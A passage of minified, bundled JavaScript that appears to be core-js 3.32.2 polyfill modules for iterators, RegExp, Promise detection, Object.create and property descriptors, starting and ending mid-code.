a?i.createElement(t):{}}},2848:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9189:(t,e,r)=>{"use strict";var n=r(2750)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7923:(t,e,r)=>{"use strict";var n=r(9756),o=r(3921);t.exports=!n&&!o&&"object"==typeof window&&"object"==typeof document},9756:t=>{"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},5357:(t,e,r)=>{"use strict";var n=r(2647);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},3121:(t,e,r)=>{"use strict";var n=r(2647);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},3921:(t,e,r)=>{"use strict";var n=r(8363),o=r(9159);t.exports="process"===o(n.process)},4402:(t,e,r)=>{"use strict";var n=r(2647);t.exports=/web0s(?!.*chrome)/i.test(n)},2647:t=>{"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},1197:(t,e,r)=>{"use strict";var n,o,i=r(8363),a=r(2647),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,l=c&&c.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},8869:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9882:(t,e,r)=>{"use strict";var n=r(8363),o=r(6012).f,i=r(5899),a=r(403),s=r(2359),u=r(3870),c=r(6291);t.exports=function(t,e){var r,l,f,p,h,d=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[d]||s(d,{}):(n[d]||{}).prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=o(r,l))&&h.value:r[l],!c(v?l:d+(g?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},9044:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},1492:(t,e,r)=>{"use strict";r(9275);var n=r(5785),o=r(403),i=r(9749),a=r(9044),s=r(2280),u=r(5899),c=s("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var p=s(t),h=!a((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[c]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e}));if(!h||!d||r){var v=n(/./[p]),g=e(p,""[t],(function(t,e,r,o,a){var s=n(t),u=e.exec;return u===i||u===l.exec?h&&!a?{done:!0,value:v(e,r,o)}:{done:!0,value:s(r,e,o)}:{done:!1}}));o(String.prototype,t,g[0]),o(l,p,g[1])}f&&u(l[p],"sham",!0)}},3530:(t,e,r)=>{"use strict";var n=r(3996),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},8166:(t,e,r)=>{"use strict";var n=r(5785),o=r(7676),i=r(3996),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},3996:(t,e,r)=>{"use strict";var n=r(9044);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},9611:(t,e,r)=>{"use strict";var n=r(3996),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},5316:(t,e,r)=>{"use strict";var n=r(7493),o=r(4792),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&"something"===function(){}.name,c=s&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},2575:(t,e,r)=>{"use strict";var n=r(8697),o=r(7676);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},5785:(t,e,r)=>{"use strict";var n=r(9159),o=r(8697);t.exports=function(t){if("Function"===n(t))return o(t)}},8697:(t,e,r)=>{"use strict";var n=r(3996),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},2773:(t,e,r)=>{"use strict";var n=r(8363),o=r(5277);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},7193:(t,e,r)=>{"use strict";var n=r(6994),o=r(7219),i=r(9903),a=r(4818),s=r(2280)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[n(t)]}},1805:(t,e,r)=>{"use strict";var n=r(9611),o=r(7676),i=r(3875),a=r(8768),s=r(7193),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(o(r))return i(n(r,t));throw u(a(t)+" is not iterable")}},6590:(t,e,r)=>{"use strict";var n=r(8697),o=r(1982),i=r(5277),a=r(9159),s=r(8967),u=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?u(r,c):"number"!=typeof c&&"Number"!==a(c)&&"String"!==a(c)||u(r,s(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},7219:(t,e,r)=>{"use strict";var n=r(7676),o=r(9903);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},1373:(t,e,r)=>{"use strict";var n=r(8697),o=r(744),i=Math.floor,a=n("".charAt),s=n("".replace),u=n("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,p){var h=r+t.length,d=n.length,v=l;return void 0!==f&&(f=o(f),v=c),s(p,v,(function(o,s){var c;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,h);case"<":c=f[u(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>d){var p=i(l/10);return 0===p?o:p<=d?void 0===n[p-1]?a(s,1):n[p-1]+a(s,1):o}c=n[l-1]}return void 0===c?"":c}))}},8363:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||this||Function("return this")()},4792:(t,e,r)=>{"use strict";var n=r(8697),o=r(744),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7505:t=>{"use strict";t.exports={}},6271:t=>{"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},7055:(t,e,r)=>{"use strict";var n=r(2773);t.exports=n("document","documentElement")},7548:(t,e,r)=>{"use strict";var n=r(7493),o=r(9044),i=r(2750);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8609:(t,e,r)=>{"use strict";var n=r(8697),o=r(9044),i=r(9159),a=Object,s=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?s(t,""):a(t)}:a},9250:(t,e,r)=>{"use strict";var n=r(5277),o=r(2786),i=r(2412);t.exports=function(t,e,r){var a,s;return i&&n(a=e.constructor)&&a!==r&&o(s=a.prototype)&&s!==r.prototype&&i(t,s),t}},6429:(t,e,r)=>{"use strict";var n=r(8697),o=r(5277),i=r(9415),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},821:(t,e,r)=>{"use strict";var n,o,i,a=r(2512),s=r(8363),u=r(2786),c=r(5899),l=r(4792),f=r(9415),p=r(466),h=r(7505),d="Object already initialized",v=s.TypeError,g=s.WeakMap;if(a||f.state){var y=f.state||(f.state=new g);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw v(d);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var m=p("state");h[m]=!0,n=function(t,e){if(l(t,m))throw v(d);return e.facade=t,c(t,m,e),e},o=function(t){return l(t,m)?t[m]:{}},i=function(t){return l(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw v("Incompatible receiver, "+t+" required");return r}}}},8089:(t,e,r)=>{"use strict";var n=r(2280),o=r(4818),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},1982:(t,e,r)=>{"use strict";var n=r(9159);t.exports=Array.isArray||function(t){return"Array"===n(t)}},5277:(t,e,r)=>{"use strict";var n=r(3966),o=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},1536:(t,e,r)=>{"use strict";var n=r(8697),o=r(9044),i=r(5277),a=r(6994),s=r(2773),u=r(6429),c=function(){},l=[],f=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,h=n(p.exec),d=!p.exec(c),v=function(t){if(!i(t))return!1;try{return f(c,l,t),!0}catch(t){return!1}},g=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!h(p,u(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},6291:(t,e,r)=>{"use strict";var n=r(9044),o=r(5277),i=/#|\.prototype\./,a=function(t,e){var r=u[s(t)];return r===l||r!==c&&(o(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},9903:t=>{"use strict";t.exports=function(t){return null==t}},2786:(t,e,r)=>{"use strict";var n=r(5277),o=r(3966),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},1178:t=>{"use strict";t.exports=!1},2622:(t,e,r)=>{"use strict";var n=r(2786),o=r(9159),i=r(2280)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"===o(t))}},6681:(t,e,r)=>{"use strict";var n=r(2773),o=r(5277),i=r(2010),a=r(189),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},5166:(t,e,r)=>{"use strict";var n=r(8166),o=r(9611),i=r(3875),a=r(8768),s=r(8089),u=r(7046),c=r(2010),l=r(1805),f=r(7193),p=r(8744),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,r){var g,y,m,b,x,w,S,E=r&&r.that,T=!(!r||!r.AS_ENTRIES),j=!(!r||!r.IS_RECORD),O=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),C=n(e,E),L=function(t){return g&&p(g,"normal",t),new d(!0,t)},A=function(t){return T?(i(t),k?C(t[0],t[1],L):C(t[0],t[1])):k?C(t,L):C(t)};if(j)g=t.iterator;else if(O)g=t;else{if(!(y=f(t)))throw h(a(t)+" is not iterable");if(s(y)){for(m=0,b=u(t);b>m;m++)if((x=A(t[m]))&&c(v,x))return x;return new d(!1)}g=l(t,y)}for(w=j?t.next:g.next;!(S=o(w,g)).done;){try{x=A(S.value)}catch(t){p(g,"throw",t)}if("object"==typeof x&&x&&c(v,x))return x}return new d(!1)}},8744:(t,e,r)=>{"use strict";var n=r(9611),o=r(3875),i=r(7219);t.exports=function(t,e,r){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw r;if(s)throw a;return o(a),r}},9952:(t,e,r)=>{"use strict";var n=r(7022).IteratorPrototype,o=r(1569),i=r(9199),a=r(878),s=r(4818),u=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!c,r)}),a(t,l,!1,!0),s[l]=u,t}},8150:(t,e,r)=>{"use strict";var n=r(9882),o=r(9611),i=r(1178),a=r(5316),s=r(5277),u=r(9952),c=r(2654),l=r(2412),f=r(878),p=r(5899),h=r(403),d=r(2280),v=r(4818),g=r(7022),y=a.PROPER,m=a.CONFIGURABLE,b=g.IteratorPrototype,x=g.BUGGY_SAFARI_ITERATORS,w=d("iterator"),S="keys",E="values",T="entries",j=function(){return this};t.exports=function(t,e,r,a,d,g,O){u(r,e,a);var k,C,L,A=function(t){if(t===d&&R)return R;if(!x&&t&&t in D)return D[t];switch(t){case S:case E:case T:return function(){return new r(this,t)}}return function(){return new r(this)}},P=e+" Iterator",N=!1,D=t.prototype,I=D[w]||D["@@iterator"]||d&&D[d],R=!x&&I||A(d),_="Array"===e&&D.entries||I;if(_&&(k=c(_.call(new t)))!==Object.prototype&&k.next&&(i||c(k)===b||(l?l(k,b):s(k[w])||h(k,w,j)),f(k,P,!0,!0),i&&(v[P]=j)),y&&d===E&&I&&I.name!==E&&(!i&&m?p(D,"name",E):(N=!0,R=function(){return o(I,this)})),d)if(C={values:A(E),keys:g?R:A(S),entries:A(T)},O)for(L in C)(x||N||!(L in D))&&h(D,L,C[L]);else n({target:e,proto:!0,forced:x||N},C);return i&&!O||D[w]===R||h(D,w,R,{name:d}),v[e]=R,C}},7022:(t,e,r)=>{"use strict";var n,o,i,a=r(9044),s=r(5277),u=r(2786),c=r(1569),l=r(2654),f=r(403),p=r(2280),h=r(1178),d=p("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):v=!0),!u(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=c(n)),s(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},4818:t=>{"use strict";t.exports={}},7046:(t,e,r)=>{"use strict";var n=r(5108);t.exports=function(t){return n(t.length)}},833:(t,e,r)=>{"use strict";var n=r(8697),o=r(9044),i=r(5277),a=r(4792),s=r(7493),u=r(5316).CONFIGURABLE,c=r(6429),l=r(821),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,v=n("".slice),g=n("".replace),y=n([].join),m=s&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&p(this).source||c(this)}),"toString")},8300:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},1800:(t,e,r)=>{"use strict";var n,o,i,a,s,u=r(8363),c=r(8166),l=r(6012).f,f=r(4643).set,p=r(2423),h=r(3121),d=r(5357),v=r(4402),g=r(3921),y=u.MutationObserver||u.WebKitMutationObserver,m=u.document,b=u.process,x=u.Promise,w=l(u,"queueMicrotask"),S=w&&w.value;if(!S){var E=new p,T=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=E.get();)try{e()}catch(t){throw E.head&&n(),t}t&&t.enter()};h||g||v||!y||!m?!d&&x&&x.resolve?((a=x.resolve(void 0)).constructor=x,s=c(a.then,a),n=function(){s(T)}):g?n=function(){b.nextTick(T)}:(f=c(f,u),n=function(){f(T)}):(o=!0,i=m.createTextNode(""),new y(T).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),S=function(t){E.head||n(),E.add(t)}}t.exports=S},9269:(t,e,r)=>{"use strict";var n=r(7676),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},1049:(t,e,r)=>{"use strict";var n=r(2622),o=TypeError;t.exports=function(t){if(n(t))throw o("The method doesn't accept regular expressions");return t}},4762:(t,e,r)=>{"use strict";var n=r(8363),o=r(9044),i=r(8697),a=r(8967),s=r(287).trim,u=r(2569),c=i("".charAt),l=n.parseFloat,f=n.Symbol,p=f&&f.iterator,h=1/l(u+"-0")!=-1/0||p&&!o((function(){l(Object(p))}));t.exports=h?function(t){var e=s(a(t)),r=l(e);return 0===r&&"-"===c(e,0)?-0:r}:l},5399:(t,e,r)=>{"use strict";var n=r(8363),o=r(9044),i=r(8697),a=r(8967),s=r(287).trim,u=r(2569),c=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=i(p.exec),d=8!==c(u+"08")||22!==c(u+"0x16")||f&&!o((function(){c(Object(f))}));t.exports=d?function(t,e){var r=s(a(t));return c(r,e>>>0||(h(p,r)?16:10))}:c},5856:(t,e,r)=>{"use strict";var n=r(7493),o=r(8697),i=r(9611),a=r(9044),s=r(667),u=r(9612),c=r(1513),l=r(744),f=r(8609),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||s(p({},e)).join("")!==o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=u.f,h=c.f;o>a;)for(var v,g=f(arguments[a++]),y=p?d(s(g),p(g)):s(g),m=y.length,b=0;m>b;)v=y[b++],n&&!i(h,g,v)||(r[v]=g[v]);return r}:p},1569:(t,e,r)=>{"use strict";var n,o=r(3875),i=r(7840),a=r(8869),s=r(7505),u=r(7055),c=r(2750),l=r(466),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},v=function(t){return"<"+p+">"+t+"</"+p+">"},g=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;y="undefined"!=typeof document?document.domain&&n?g(n):(e=c("iframe"),r="java"+p+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F):g(n);for(var o=a.length;o--;)delete y[f][a[o]];return y()};s[h]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[f]=o(t),r=new d,d[f]=null,r[h]=t):r=y(),void 0===e?r:i.f(r,e)}},7840:(t,e,r)=>{"use strict";var n=r(7493),o=r(1010),i=r(6385),a=r(3875),s=r(9580),u=r(667);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),o=u(e),c=o.length,l=0;c>l;)i.f(t,r=o[l++],n[r]);return t}},6385:(t,e,r)=>{"use strict";var n=r(7493),o=r(7548),i=r(1010),a=r(3875),s=r(383),u=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=n?i?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=l(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=s(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},6012:(t,e,r)=>{"use strict";var n=r(7493),o=r(9611),i=r(1513),a=r(9199),s=r(9580),u=r(383),c=r(4792),l=r(7548),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=s(t),e=u(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},4938:(t,e,r)=>{"use strict";var n=r(9159),o=r(9580),i=r(7994).f,a=r(8990),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(s)}}(t):i(o(t))}},7994:(t,e,r)=>{"use strict";var n=r(8794),o=r(8869).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},9612:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},2654:(t,e,r)=>{"use strict";var n=r(4792),o=r(5277),i=r(744),a=r(466),s=r(5115),u=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},2010:(t,e,r)=>{"use strict";var n=r(8697);t.exports=n({}.isPrototypeOf)},8794:(t,e,r)=>{"use strict";var n=r(8697),o=r(4792),i=r(9580),a=r(7190).indexOf,s=r(7505),u=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,l=[];for(r in n)!o(s,r)&&o(n,r)&&u(l,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(l,r)||u(l,r));return l}},667:(t,e,r)=>{"use strict";var n=r(8794),o=r(8869);t.exports=Object.keys||function(t){return n(t,o)}},1513:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},2412:(t,e,r)=>{"use strict";var n=r(2575),o=r(3875),i=r(5017);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},6699:(t,e,r)=>{"use strict";var n=r(7301),o=r(6994);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},7141:(t,e,r)=>{"use strict";var n=r(9611),o=r(5277),i=r(2786),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t)))return s;if(o(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw a("Can't convert object to primitive value")}},1561:(t,e,r)=>{"use strict";var n=r(2773),o=r(8697),i=r(7994),a=r(9612),s=r(3875),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=a.f;return r?u(e,r(t)):e}},7290:(t,e,r)=>{"use strict";var n=r(8363);t.exports=n},4443:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},5182:(t,e,r)=>{"use strict";var n=r(8363),o=r(5988),i=r(5277),a=r(6291),s=r(6429),u=r(2280),c=r(7923),l=r(9756),f=r(1178),p=r(1197),h=o&&o.prototype,d=u("species"),v=!1,g=i(n.PromiseRejectionEvent),y=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===p)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!p||p<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[d]=n,!(v=r.then((function(){}))instanceof n))return!0}return!e&&(c||l)&&!g}));t.exports={CONSTRUCTOR:y,REJECTION_EVENT:g,SUBCLASSING:v}},5988:(t,e,r)=>{"use strict";var n=r(8363);t.exports=n.Promise},1621:(t,e,r)=>{"use strict";var n=r(3875),o=r(2786),i=r(9269);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},9581:(t,e,r)=>{"use strict";var n=r(5988),o=r(8662),i=r(5182).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},2423:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},4088:(t,e,r)=>{"use strict";var n=r(9611),o=r(3875),i=r(5277),a=r(9159),s=r(9749),u=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var c=n(r,t,e);return null!==c&&o(c),c}if("RegExp"===a(t))return n(s,t,e);throw u("RegExp#exec called on incompatible receiver")}},9749:(t,e,r)=>{"use strict";var n,o,i=r(9611),a=r(8697),s=r(8967),u=r(8083),c=r(7047),l=r(3580),f=r(1569),p=r(821).get,h=r(1669),d=r(1638),v=l("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,y=g,m=a("".charAt),b=a("".indexOf),x=a("".replace),w=a("".slice),S=(o=/b*/g,i(g,n=/a/,"a"),i(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),E=c.BROKEN_CARET,T=void 0!==/()??/.exec("")[1];(S||T||E||h||d)&&(y=function(t){var e,r,n,o,a,c,l,h=this,d=p(h),j=s(t),O=d.raw;if(O)return O.lastIndex=h.lastIndex,e=i(y,O,j),h.lastIndex=O.lastIndex,e;var k=d.groups,C=E&&h.sticky,L=i(u,h),A=h.source,P=0,N=j;if(C&&(L=x(L,"y",""),-1===b(L,"g")&&(L+="g"),N=w(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(j,h.lastIndex-1))&&(A="(?: "+A+")",N=" "+N,P++),r=new RegExp("^(?:"+A+")",L)),T&&(r=new RegExp("^"+A+"$(?!\\s)",L)),S&&(n=h.lastIndex),o=i(g,C?r:h,N),C?o?(o.input=w(o.input,P),o[0]=w(o[0],P),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:S&&o&&(h.lastIndex=h.global?o.index+o[0].length:n),T&&o&&o.length>1&&i(v,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&k)for(o.groups=c=f(null),a=0;a<k.length;a++)c[(l=k[a])[0]]=o[l[1]];return o}),t.exports=y},8083:(t,e,r)=>{"use strict";var n=r(3875);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2511:(t,e,r)=>{"use strict";var n=r(9611),o=r(4792),i=r(2010),a=r(8083),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||o(t,"flags")||!i(s,t)?e:n(a,t)}},7047:(t,e,r)=>{"use strict";var n=r(9044),o=r(8363).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},1669:(t,e,r)=>{"use strict";var n=r(9044),o=r(8363).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},1638:(t,e,r)=>{"use strict";var n=r(9044),o=r(8363).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},6411:(t,e,r)=>{"use strict";var n=r(9903),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},7323:(t,e,r)=>{"use strict";var n=r(2773),o=r(3600),i=r(2280),a=r(7493),s=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},878:(t,e,r)=>{"use strict";var n=r(6385).f,o=r(4792),i=r(2280)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},466:(t,e,r)=>{"use strict";var n=r(3580),o=r(4524),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9415:(t,e,r)=>{"use strict";var n=r(8363),o=r(2359),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},3580:(t,e,r)=>{"use strict";var n=r(1178),o=r(9415);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.32.2",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev 